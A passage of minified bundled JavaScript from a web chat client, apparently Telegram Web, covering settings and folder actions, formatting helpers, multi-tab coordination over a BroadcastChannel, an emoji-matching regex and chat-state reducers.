t:!1}),(0,m.UF)(e))),c.shouldDebugExportedSenders!==i.shouldDebugExportedSenders&&n(),c.shouldCollectDebugLogs!==i.shouldCollectDebugLogs&&o()})),(0,m.aJ)("updateShouldEnableDebugLog",(e=>{(0,b.l)(e).shouldCollectDebugLogs?((0,h.eu)(!0),(0,i.fw)()):((0,h.eu)(!1),(0,i.pF)())})),(0,m.aJ)("updateShouldDebugExportedSenders",(e=>{const t=(0,b.l)(e);(0,h.px)("setShouldDebugExportedSenders",Boolean(t.shouldDebugExportedSenders))})),(0,m.aJ)("setSettingOption",((e,t,n)=>(0,p.qpc)(e,n))),(0,m.aJ)("setSharedSettingOption",((e,t,n)=>(0,p.qoo)(e,n))),(0,m.aJ)("updatePerformanceSettings",((e,t,n)=>{const o=(0,b.l)(e);return(0,p.qoo)(e,{performance:{...o.performance,...n}})})),(0,m.aJ)("setThemeSettings",((e,t,n)=>{const{theme:o,...r}=n;return(0,p.KyT)(e,o,r)})),(0,m.aJ)("requestNextFoldersAction",((e,t,n)=>{const{foldersAction:o,tabId:r=(0,c.g0)()}=n;return(0,g.w)(e,{nextFoldersAction:o},r)})),(0,m.aJ)("openLeftColumnContent",((e,t,n)=>{const{contentKey:o=r.Bn.ChatList,tabId:s=(0,c.g0)()}=n,a=(0,y.nTw)(e,s);return(0,g.w)(e,{leftColumn:{...a.leftColumn,contentKey:o}},s)})),(0,m.aJ)("openSettingsScreen",((e,t,n)=>{const{screen:o=r.VS.Main,tabId:s=(0,c.g0)()}=n,a=(0,y.nTw)(e,s);return n.screen&&t.openLeftColumnContent({contentKey:r.Bn.Settings,tabId:s}),(0,g.w)(e,{leftColumn:{...a.leftColumn,settingsScreen:o}},s)})),(0,m.aJ)("openEditChatFolder",((e,t,n)=>{const{folderId:o,isOnlyInvites:s,tabId:a=(0,c.g0)()}=n,i=(0,y.$aQ)(e,o);i&&(t.openSettingsScreen({screen:s?r.VS.FoldersEditFolderInvites:r.VS.FoldersEditFolderFromChatList,tabId:a}),t.requestNextFoldersAction({foldersAction:{type:"editFolder",payload:i},tabId:a}))})),(0,m.aJ)("openShareChatFolderModal",((e,t,n)=>{const{folderId:o,url:s,noRequestNextScreen:a,tabId:i=(0,c.g0)()}=n,d=(0,y.$aQ)(e,o),u=d?.isChatList;if(!u||a)return a||t.openSettingsScreen({screen:r.VS.FoldersShare,tabId:i}),(0,g.w)(e,{shareFolderScreen:{folderId:o,isFromSettings:Boolean(a),url:s}},i);t.openEditChatFolder({folderId:o,isOnlyInvites:!0,tabId:i})})),(0,m.aJ)("closeShareChatFolderModal",((e,t,n)=>{const{tabId:o=(0,c.g0)()}=n||{};return t.openSettingsScreen({screen:void 0,tabId:o}),(0,g.w)(e,{shareFolderScreen:void 0},o)}))},11217:(e,t,n)=>{n.d(t,{Q:()=>s});var o=n(96454),r=n(17712);function s(e){const t=(0,r.A)((t=>{"mousedown"===t.type&&t.button!==o.w3.Main||e(t)}));return o.TF?{handleClick:e?t:void 0}:{handleMouseDown:e?t:void 0}}},11778:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(52674);function r(e){return(0,o.A)({onEsc:e})}},13439:(e,t,n)=>{n.d(t,{EK:()=>c,UF:()=>s,aJ:()=>i,ko:()=>a,mS:()=>r});const o=(0,n(37932).cl)(),r=o.getGlobal,s=o.setGlobal,a=o.getActions,i=(o.getPromiseActions,o.addActionHandler),c=o.withGlobal},14235:(e,t,n)=>{function o(){return Date.now().toString(36)+Math.random().toString(36).slice(2)}function r(){return Date.now()%1e8+Math.floor(1e3*Math.random())}n.d(t,{A:()=>o,t:()=>r})},14242:(e,t,n)=>{n.d(t,{Qh:()=>d,Sm:()=>a,Vw:()=>i,l9:()=>c,v7:()=>l});var o=n(16120),r=n(24282),s=n(43336);function a(e){return String(e).replace(/\d(?=(\d{3})+$)/g,"$& ")}function i(e,t){return t<1e3?e.number(t):t<1e6?`${e.number((0,s.RI)(t/1e3,1))}K`:`${e.number((0,s.RI)(t/1e6,1))}M`}function c(e,t=1){return`${Number.isInteger(e)?e:e.toFixed(t)}%`}const d=(0,n(19314).A)(((e,t=2)=>e.replace(/[.,!@#$%^&*()_+=\-`~[\]/\\{}:"|<>?]+/gi,"").trim().split(/\s+/).slice(0,t).map((e=>{if(!e.length)return"";const t=(e=(0,r.A)(e)).match(o.A);return t&&e.startsWith(t[0])?t[0]:e.match(/./u)[0].toUpperCase()})).join(""))),u=["B","KB","MB","GB"];function l(e,t,n=1){if(0===t)return e("FileSize.B",0);const o=Math.floor(Math.log(t)/Math.log(1024)),r=(t/1024**o).toFixed(Math.max(n,0));return e(`FileSize.${u[o]}`,r)}},14487:(e,t,n)=>{n.d(t,{I:()=>P,T_:()=>E,UJ:()=>I,VS:()=>T,ZQ:()=>A,g0:()=>S,gb:()=>k,ve:()=>L,wr:()=>M});var o=n(46536),r=n(4350),s=n(70934),a=n(9705);const i=100,{addCallback:c,runCallbacks:d}=(0,o.h)(),{addCallback:u,runCallbacks:l}=(0,o.h)(),f=Number(Math.random().toString().substring(2)),h=new Set([f]),m=new BroadcastChannel(r.a9);let p=!1;const g=new a.A;let y,b,v=!1;const w=({data:e})=>{if(e){if(e.currentPasscodeHash&&(0,s.tn)(e.currentPasscodeHash),e.hasGaveUpMaster&&v)return y=f,v=!1,g.resolve(),void d(!0);if(e.shouldGiveUpMaster)return y===f&&(d(!1),m.postMessage({currentPasscodeHash:(0,s.dl)(),hasGaveUpMaster:!0})),void(y=e.masterToken);if(e.tokenDied&&(l(e.tokenDied),h.delete(e.tokenDied),e.tokenDied===y&&(h.delete(e.tokenDied),y=void 0,p=!1,b=e.tokenDied,m.postMessage({collectedTokens:h,masterToken:y,reestablishToken:b}),1===h.size&&(p=!0,y=f,b=void 0,g.resolve(),d(!0)))),e.collectedTokens){if(!e.reestablishToken&&b)return;e.reestablishToken&&b!==e.reestablishToken&&(e.collectedTokens.delete(e.reestablishToken),b=e.reestablishToken);const t=h.size;e.collectedTokens.forEach((e=>h.add(e))),b&&e.collectedTokens.delete(b),p?e.masterToken||m.postMessage({collectedTokens:h,masterToken:y,reestablishToken:b}):e.masterToken?(b=void 0,y=e.masterToken,d(y===f),p||m.postMessage({collectedTokens:h,masterToken:y,reestablishToken:b}),g.resolve(),p=!0):t!==h.size?m.postMessage({collectedTokens:h,masterToken:y,reestablishToken:b}):(b=void 0,y=Math.max(...Array.from(h)),d(y===f),p||m.postMessage({collectedTokens:h,masterToken:y,reestablishToken:b}),g.resolve(),p=!0)}}};function I(e){m.addEventListener("message",w),m.postMessage({collectedTokens:h}),setTimeout((()=>{void 0===y?(y=f,g.resolve(),d(!0)):e&&P()}),i),window.addEventListener("beforeunload",C)}function C(){l(f),m.removeEventListener("message",w),m.postMessage({tokenDied:f,currentPasscodeHash:(0,s.dl)()}),m.close()}function A(){m.postMessage({currentPasscodeHash:(0,s.dl)()})}function S(){return f}function k(){return Array.from(h)}function P(){v=!0,m.postMessage({collectedTokens:h,masterToken:f,shouldGiveUpMaster:!0})}const T=u,M=c,E=g.promise;function L(){return y===f}},14745:(e,t,n)=>{n.d(t,{A:()=>s});var o=n(84051),r=n(14235);function s(){const e=(0,o.li)();return e.current||(e.current=(0,r.A)()),e.current}},15283:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(84051);const r=function(e){(0,o.vJ)(e,[])}},16120:(e,t,n)=>{n.d(t,{A:()=>a,a:()=>s});const o=/\uFE0F/g,r=String.fromCharCode(8205);function s(e){return e.indexOf(r)<0?e.replace(o,""):e}const a=/(?:\ud83c[\udd70\udd71\udd7e\udd7f]\ufe0f)|(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffc-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffd-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb\udffc\udffe\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffd\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc68\ud83c[\udffb-\udffe]|\ud83d\udc69\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83d\udc69\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83e\uddd1\ud83c\udfff\u200d\ud83e\udd1d\u200d\ud83e\uddd1\ud83c[\udffb-\udfff]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d[\udc68\udc69]|\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c[\udffc-\udfff]|\ud83e\udef1\ud83c\udffc\u200d\ud83e\udef2\ud83c[\udffb\udffd-\udfff]|\ud83e\udef1\ud83c\udffd\u200d\ud83e\udef2\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\udef1\ud83c\udffe\u200d\ud83e\udef2\ud83c[\udffb-\udffd\udfff]|\ud83e\udef1\ud83c\udfff\u200d\ud83e\udef2\ud83c[\udffb-\udffe]|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d[\udc68\udc69]|\ud83e\uddd1\u200d\ud83e\udd1d\u200d\ud83e\uddd1|\ud83d\udc6b\ud83c[\udffb-\udfff]|\ud83d\udc6c\ud83c[\udffb-\udfff]|\ud83d\udc6d\ud83c[\udffb-\udfff]|\ud83d\udc8f\ud83c[\udffb-\udfff]|\ud83d\udc91\ud83c[\udffb-\udfff]|\ud83e\udd1d\ud83c[\udffb-\udfff]|\ud83d[\udc6b-\udc6d\udc8f\udc91]|\ud83e\udd1d)|(?:\ud83d[\udc68\udc69]|\ud83e\uddd1)(?:\ud83c[\udffb-\udfff])?\u200d(?:\u2695\ufe0f|\u2696\ufe0f|\u2708\ufe0f|\ud83c[\udf3e\udf73\udf7c\udf84\udf93\udfa4\udfa8\udfeb\udfed]|\ud83d[\udcbb\udcbc\udd27\udd2c\ude80\ude92]|\ud83e[\uddaf-\uddb3\uddbc\uddbd])(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75]|\u26f9)((?:\ud83c[\udffb-\udfff]|\ufe0f)\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?)|(?:\ud83c[\udfc3\udfc4\udfca]|\ud83d[\udc6e\udc70\udc71\udc73\udc77\udc81\udc82\udc86\udc87\ude45-\ude47\ude4b\ude4d\ude4e\udea3\udeb4-\udeb6]|\ud83e[\udd26\udd35\udd37-\udd39\udd3d\udd3e\uddb8\uddb9\uddcd-\uddcf\uddd4\uddd6-\udddd])(?:\ud83c[\udffb-\udfff])?\u200d[\u2640\u2642]\ufe0f(?:\u200d\u27a1\ufe0f)?|(?:\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83e\uddd1\u200d\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddd1\u200d\ud83e\uddd2\u200d\ud83e\uddd2|\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f|\ud83c\udff3\ufe0f\u200d\ud83c\udf08|\ud83d\ude36\u200d\ud83c\udf2b\ufe0f|\u26d3\ufe0f\u200d\ud83d\udca5|\u2764\ufe0f\u200d\ud83d\udd25|\u2764\ufe0f\u200d\ud83e\ude79|\ud83c\udf44\u200d\ud83d\udfeb|\ud83c\udf4b\u200d\ud83d\udfe9|\ud83c\udff4\u200d\u2620\ufe0f|\ud83d\udc15\u200d\ud83e\uddba|\ud83d\udc26\u200d\ud83d\udd25|\ud83d\udc3b\u200d\u2744\ufe0f|\ud83d\udc41\u200d\ud83d\udde8|\ud83d\udc68\u200d\ud83d[\udc66\udc67]|\ud83d\udc69\u200d\ud83d[\udc66\udc67]|\ud83d\udc6f\u200d\u2640\ufe0f|\ud83d\udc6f\u200d\u2642\ufe0f|\ud83d\ude2e\u200d\ud83d\udca8|\ud83d\ude35\u200d\ud83d\udcab|\ud83d\ude42\u200d\u2194\ufe0f|\ud83d\ude42\u200d\u2195\ufe0f|\ud83e\udd3c\u200d\u2640\ufe0f|\ud83e\udd3c\u200d\u2642\ufe0f|\ud83e\uddd1\u200d\ud83e\uddd2|\ud83e\uddde\u200d\u2640\ufe0f|\ud83e\uddde\u200d\u2642\ufe0f|\ud83e\udddf\u200d\u2640\ufe0f|\ud83e\udddf\u200d\u2642\ufe0f|\ud83d\udc08\u200d\u2b1b|\ud83d\udc26\u200d\u2b1b)|[#*0-9]\ufe0f?\u20e3|(?:[©®\u2122\u265f]\ufe0f)|(?:\ud83c[\udc04\ude02\ude1a\ude2f\ude37\udf21\udf24-\udf2c\udf36\udf7d\udf96\udf97\udf99-\udf9b\udf9e\udf9f\udfcd\udfce\udfd4-\udfdf\udff3\udff5\udff7]|\ud83d[\udc3f\udc41\udcfd\udd49\udd4a\udd6f\udd70\udd73\udd76-\udd79\udd87\udd8a-\udd8d\udda5\udda8\uddb1\uddb2\uddbc\uddc2-\uddc4\uddd1-\uddd3\udddc-\uddde\udde1\udde3\udde8\uddef\uddf3\uddfa\udecb\udecd-\udecf\udee0-\udee5\udee9\udef0\udef3]|[\u203c\u2049\u2139\u2194-\u2199\u21a9\u21aa\u231a\u231b\u2328\u23cf\u23ed-\u23ef\u23f1\u23f2\u23f8-\u23fa\u24c2\u25aa\u25ab\u25b6\u25c0\u25fb-\u25fe\u2600-\u2604\u260e\u2611\u2614\u2615\u2618\u2620\u2622\u2623\u2626\u262a\u262e\u262f\u2638-\u263a\u2640\u2642\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267b\u267f\u2692-\u2697\u2699\u269b\u269c\u26a0\u26a1\u26a7\u26aa\u26ab\u26b0\u26b1\u26bd\u26be\u26c4\u26c5\u26c8\u26cf\u26d1\u26d3\u26d4\u26e9\u26ea\u26f0-\u26f5\u26f8\u26fa\u26fd\u2702\u2708\u2709\u270f\u2712\u2714\u2716\u271d\u2721\u2733\u2734\u2744\u2747\u2757\u2763\u2764\u27a1\u2934\u2935\u2b05-\u2b07\u2b1b\u2b1c\u2b50\u2b55\u3030\u303d\u3297\u3299])(?:\ufe0f|(?!\ufe0e))|(?:(?:\ud83c[\udfcb\udfcc]|\ud83d[\udd74\udd75\udd90]|\ud83e\udef0|[\u261d\u26f7\u26f9\u270c\u270d])(?:\ufe0f|(?!\ufe0e))|(?:\ud83c\udfc3|\ud83d\udeb6|\ud83e\uddce)(?:\ud83c[\udffb-\udfff])?(?:\u200d\u27a1\ufe0f)?|(?:\ud83c[\udf85\udfc2\udfc4\udfc7\udfca]|\ud83d[\udc42\udc43\udc46-\udc50\udc66-\udc69\udc6e\udc70-\udc78\udc7c\udc81-\udc83\udc85-\udc87\udcaa\udd7a\udd95\udd96\ude45-\ude47\ude4b-\ude4f\udea3\udeb4\udeb5\udec0\udecc]|\ud83e[\udd0c\udd0f\udd18-\udd1c\udd1e\udd1f\udd26\udd30-\udd39\udd3d\udd3e\udd77\uddb5\uddb6\uddb8\uddb9\uddbb\uddcd\uddcf\uddd1-\udddd\udec3-\udec5\udef1-\udef8]|[\u270a\u270b]))(?:\ud83c[\udffb-\udfff])?|(?:\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc73\udb40\udc63\udb40\udc74\udb40\udc7f|\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc77\udb40\udc6c\udb40\udc73\udb40\udc7f|\ud83c\udde6\ud83c[\udde8-\uddec\uddee\uddf1\uddf2\uddf4\uddf6-\uddfa\uddfc\uddfd\uddff]|\ud83c\udde7\ud83c[\udde6\udde7\udde9-\uddef\uddf1-\uddf4\uddf6-\uddf9\uddfb\uddfc\uddfe\uddff]|\ud83c\udde8\ud83c[\udde6\udde8\udde9\uddeb-\uddee\uddf0-\uddf7\uddfa-\uddff]|\ud83c\udde9\ud83c[\uddea\uddec\uddef\uddf0\uddf2\uddf4\uddff]|\ud83c\uddea\ud83c[\udde6\udde8\uddea\uddec\udded\uddf7-\uddfa]|\ud83c\uddeb\ud83c[\uddee-\uddf0\uddf2\uddf4\uddf7]|\ud83c\uddec\ud83c[\udde6\udde7\udde9-\uddee\uddf1-\uddf3\uddf5-\uddfa\uddfc\uddfe]|\ud83c\udded\ud83c[\uddf0\uddf2\uddf3\uddf7\uddf9\uddfa]|\ud83c\uddee\ud83c[\udde8-\uddea\uddf1-\uddf4\uddf6-\uddf9]|\ud83c\uddef\ud83c[\uddea\uddf2\uddf4\uddf5]|\ud83c\uddf0\ud83c[\uddea\uddec-\uddee\uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udc8e\udc90\udc92-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udedc-\udedf\udeeb\udeec\udef4-\udefc\udfe0-\udfeb\udff0]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78-\uddb4\uddb7\uddba\uddbc-\uddcc\uddd0\uddde-\uddff\ude70-\ude7c\ude80-\ude89\ude8f-\udec2\udec6\udece-\udedc\udedf-\udee9]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g},16350:(e,t,n)=>{n.d(t,{CX:()=>S,Cb:()=>M,Kr:()=>C,Nl:()=>w,SJ:()=>k,We:()=>m,XU:()=>l,cz:()=>T,ec:()=>f,h7:()=>v,hO:()=>c,iW:()=>b,lt:()=>y,pW:()=>p,qw:()=>A,tN:()=>E,tP:()=>d,t_:()=>P,wi:()=>g,yK:()=>u});var o=n(31481),r=n(22986),s=n(87894),a=n(60919);const i=["active","archived"];function c(e,t,n){return{...e,chats:{...e.chats,listIds:{...e.chats.listIds,[t]:n}}}}function d(e,t,n,o,r){return{...e,chats:{...e.chats,loadingParameters:{...e.chats.loadingParameters,[t]:{nextOffsetId:n,nextOffsetPeerId:o,nextOffsetDate:r}}}}}function u(e,t,n,o){const r="saved"===o?"saved":"all";return{...e,chats:{...e.chats,lastMessageIds:{...e.chats.lastMessageIds,[r]:{...e.chats.lastMessageIds[r],[t]:n}}}}}function l(e,t,n){const o="saved"===n?"saved":"all";return{...e,chats:{...e.chats,lastMessageIds:{...e.chats.lastMessageIds,[o]:{...e.chats.lastMessageIds[o],...t}}}}}function f(e,t,n){const{[t]:o}=e.chats.listIds,r=o?.length?n.filter((e=>!o.includes(e))):n;return o&&!r.length?e:c(e,t,[...o||[],...r])}function h(e,t){return{...e,chats:{...e.chats,byId:t}}}function m(e,t,n,o,r=!1){const a=n.unreadMentions||[],i=(0,s.Am)([...a,...o]).sort(((e,t)=>t-e));return e=g(e,t,{unreadMentions:i}),r&&(e=g(e,t,{unreadMentionsCount:(n.unreadMentionsCount||0)+Math.max(0,i.length-a.length)})),e}function p(e,t,n,o,r=!1){const 